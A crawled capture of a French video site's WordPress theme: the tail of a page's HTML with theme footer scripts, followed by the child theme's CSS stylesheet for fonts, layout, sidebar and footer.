<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.845 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 13:50:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c
body_size: 17146
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */